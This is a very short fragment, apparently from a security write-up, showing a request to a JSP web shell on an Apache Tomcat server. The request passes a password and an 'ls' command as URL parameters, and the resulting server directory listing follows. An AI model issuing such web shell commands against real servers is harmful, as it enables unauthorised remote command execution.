 10.60.17.51:8080/1.j
10.60.17.51:8080/1.jsp?pwd=023&i=ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work